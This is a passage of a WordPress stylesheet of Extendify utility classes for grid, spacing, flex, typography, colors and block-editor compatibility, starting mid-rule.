  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

